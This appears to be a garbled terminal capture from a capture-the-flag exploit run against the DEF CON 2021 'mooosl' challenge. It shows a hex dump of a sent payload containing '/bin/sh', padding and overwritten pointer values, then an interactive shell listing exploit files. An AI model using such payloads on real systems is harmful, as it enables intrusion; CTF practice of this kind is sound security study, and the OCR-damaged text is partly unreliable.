 root@ubuntu: /home/wsxk/Desktop/ctf/defcon_2021_mooos...
00000000 2f 62 69 6e 2f 73 68 00 41 41 41 41 41 41 41 41 │/bin│/sh·│A
AAAA│
00000010 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 │AAAA│AAAA│A
AAAA│
00000020 41 41 41 41 41 41 41 41 00 00 49 0d 0b 56 00 00 │AAAA│AAAA│·
·V··│
*
00000040 41 41 41 41 41 41 41 41 a0 3a df d0 c9 7f 00 00 │AAAA│AAAA│·
····│
00000050 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 │AAAA│AAAA│A
AAAA│
*
00000080 41 41 41 41 41 41 41 41 41 41 41 41 ff ff ff ff │AAAA│AAAA│A
····│
00000090 0a │·│
00000091
] Switching to interactive mode
ls
EBUG] Sent 0x3 bytes:
b'ls\n'
EBUG] Received 0x39 bytes:
b'exp.py\tlibc.so libc_true.so mooosl my_exp.py test.py\n'
p.py libc.so libc_true.so mooosl my_exp.py test.py